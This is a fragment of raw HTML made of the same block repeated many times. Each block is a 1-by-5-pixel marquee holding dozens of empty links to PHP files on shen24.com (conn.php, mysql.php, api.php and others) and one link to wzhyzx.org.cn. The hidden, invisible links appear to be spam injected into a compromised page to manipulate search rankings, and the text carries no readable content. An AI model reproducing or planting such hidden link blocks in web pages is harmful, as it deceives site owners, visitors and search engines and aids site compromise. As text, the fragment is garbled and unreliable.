href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a 